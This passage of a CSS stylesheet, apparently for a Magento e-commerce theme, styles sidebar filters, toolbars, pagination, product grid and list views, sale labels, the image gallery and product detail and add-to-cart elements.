.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options {
  margin-left: -20px;
  margin-right: -20px;
}
.sidebar .block.filter .filter-options .filter-options-title {
  color: #222;
  font-size: 128.57%;
  font-weight: 500;
  padding: 0 20px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-bottom: 30px;
  padding: 0 20px 25px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 8px !important;
  margin-bottom: 8px !important;
  overflow: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #222;
  font-weight: normal !important;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text {
  color: #222;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  background-color: #fff;
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  width: 34px;
  height: 34px;
  line-height: 32px;
  text-align: center;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 34px;
  height: 34px;
  background-color: #222;
  text-align: center;
  line-height: 34px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  display: table;
  width: 100%;
  margin-bottom: 30px;
  padding: 10px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 0 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 0 5px 0 50px;
}
.toolbar .limiter {
  float: right;
  margin: 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 0;
}
.products.wrapper ~ .toolbar {
  margin-top: 20px;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products.wrapper:after {
  content: '';
  display: block;
  clear: both;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details {
  text-align: center;
  padding-top: 13px;
}
.products-grid .product-item-info .product-item-name {
  font-weight: normal;
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary {
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .product-item-info .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-info .price-box {
  line-height: 1.3;
  margin-bottom: 15px;
}
.products-grid .product-item-info .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-grid .product-item-info .product-item-actions .actions-primary button:hover {
  color: #fff !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin-bottom: 1px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action span,
.products-grid .product-item-info .product-item-actions .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] {
  width: 100%;
  margin-bottom: 20px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
}
.products-list .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.products-list .product-item {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.products-list .product-item:last-child {
  border: none;
  padding-bottom: 20px;
}
.products-list .product-item .product-item-image {
  width: 270px;
  float: left;
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-details {
  padding: 2px 20px 15px 30px;
  margin-left: 270px;
}
.products-list .product-item .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 128.571%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 5px;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-list .product-item .product-item-inner .actions-primary button:hover {
  color: #fff !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  position: absolute;
  top: 10px;
  left: 220px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #fff;
  margin-bottom: 1px;
  color: #222;
  display: block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  color: #fff;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-info {
  position: relative;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-list .product-item .product-item-info:hover .product-item-inner .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
  padding: 2px 10px;
  color: #fff;
  position: absolute;
  top: 10px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ec71b9;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #a43e7a;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-sale + .label-new {
  top: 50px;
}
.label-product.label-new {
  background-color: #3599ff;
  left: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
  }
  .products-list .product-item .product-item-inner .actions-secondary {
    right: 10px;
    left: auto;
  }
  .products-list .product-item .product-item-details {
    position: static;
    padding: 10px 0 15px 0;
    margin: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.detail-title h3 {
  font-size: 100%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 257.142%;
  font-weight: 500;
  display: inline-block;
  color: #222;
}
.related-upsell-wrapper {
  margin-bottom: 120px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  font-weight: normal;
  font-size: 169.23%;
  color: #222;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #f5f5f5;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #222 !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
